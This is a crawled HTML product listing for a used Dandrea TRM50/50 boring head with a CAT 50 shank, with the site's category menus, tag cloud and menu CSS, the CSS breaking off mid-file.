

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/nice-dandre-trm50-50-boring-head-2-12-3-3-x-0001-with-cat-50-shank.htm
body_size: 4447
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Nice Dandre Trm50/50 Boring Head 2.12 3.3 X. 0001 With Cat 50 Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="254868251796">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (3)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (36)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (697)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1781)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mizoguchi-mu-mst.htm'><span>Mizoguchi Mu Mst (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3393)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (474)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2075)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (17)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3374)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK 
</h1>	 

<img class="re7f9f9f" src="https://boringheadshank.com/pictures/NICE-DANDRE-TRM50-50-BORING-HEAD-2-12-3-3-X-0001-With-CAT-50-SHANK-01-bv.jpg" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> 	 
   <br/> 
<img class="re7f9f9f" src="https://boringheadshank.com/pictures/NICE-DANDRE-TRM50-50-BORING-HEAD-2-12-3-3-X-0001-With-CAT-50-SHANK-02-utig.jpg" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> <br/>
		 <img class="re7f9f9f" src="https://boringheadshank.com/pictures/NICE-DANDRE-TRM50-50-BORING-HEAD-2-12-3-3-X-0001-With-CAT-50-SHANK-03-pc.jpg" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/>  	
	<br/>	 	
<img class="re7f9f9f" src="https://boringheadshank.com/pictures/NICE-DANDRE-TRM50-50-BORING-HEAD-2-12-3-3-X-0001-With-CAT-50-SHANK-04-lks.jpg" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> 

 <br/>  
<img class="re7f9f9f" src="https://boringheadshank.com/pictures/NICE-DANDRE-TRM50-50-BORING-HEAD-2-12-3-3-X-0001-With-CAT-50-SHANK-05-ytho.jpg" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> <br/><br/>		   <img class="re7f9f9f" src="https://boringheadshank.com/kyfiqipoxa.gif" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> 		   <img class="re7f9f9f" src="https://boringheadshank.com/nekedyn.gif" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/><br/>What you see is what you get. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "machineman_j" and is located in this country: US.   <p>		  This item can be shipped to United States.
<ul>
<li>MPN: FBSH</li>
<li>Brand: KAISER</li>
</ul>
 </p> <br/> <img class="re7f9f9f" src="https://boringheadshank.com/kyfiqipoxa.gif" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/> 		   <img class="re7f9f9f" src="https://boringheadshank.com/nekedyn.gif" title="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK" alt="NICE DANDRE TRM50/50 BORING HEAD 2.12 3.3 X. 0001 With CAT 50 SHANK"/>
 <br/>


 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Ner Berolina MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Sonoma Italic;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Lansbury;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Cursive Elegant;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Impact;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:MS LineDraw;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers Condensed;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Antique Olive;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:CG Times;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Garamond;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Kino MT;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Carleton ;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Ner Berolina MT;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:OzHandicraft BT;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:CG Times;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Bookman Old Style;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Arial Rounded MT Bold;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Playbill;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Trebuchet MS;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Wide Latin;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Univers;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Aapex;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Bookman Old Style;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Cursive Elegant;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Brooklyn;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:DawnCastle;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Helvetica;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma Italic;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial Black;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Arial;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Braggadocio;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Erie;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/sehivitug.css
body_size: 2161
content:
#pahizexuqo,
#pahizexuqo ul,
#pahizexuqo ul li,
#pahizexuqo ul li a,
#pahizexuqo #menu-button    { 

  line-height: 1;	   

  -moz-box-sizing: border-box;   
 
  -webkit-box-sizing: border-box;
 	
  position: relative;  
  padding: 0;  	
  border: 0;
  display: block;  
  list-style: none; 
	
  box-sizing: border-box;
	 margin: 0;		  }  
#pahizexuqo:after,
#pahizexuqo > ul:after    {
  

		content: "."; 
 
 

	
  visibility: hidden;
   	
  height: 0; 

  display: block;

	
  line-height: 0;	 
  clear: both; 	}

/*=====================================*/
#pahizexuqo #menu-button    {  	   display: none;

}	 
 	#pahizexuqo    {
	 background: #1B1209;

 }
	#pahizexuqo > ul > li    {	 		 border:1px solid #EEF1D6;


  float: center;

}  

	#pahizexuqo.align-center > ul    {
 
  text-align: center;

 font-size: 0;
}
	 	

/*=====================================*/
#pahizexuqo.align-center > ul > li    {
   	 display: inline-block; 		 
  float: none;
 
}
#pahizexuqo.align-center ul ul    {text-align: left; 
} 

 #pahizexuqo.align-right > ul > li    {	
 float: right;
}  
  	

#pahizexuqo > ul > li > a    {



 
  text-decoration: none; 	   
  font-size: 12px;
 	
  text-transform: uppercase;
 	
  
  letter-spacing: 1px; 
	



  color: #EEF1D6;
  font-weight: 700;
padding: 17px;

} 

	#pahizexuqo > ul > li:hover > a    { 

  

}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
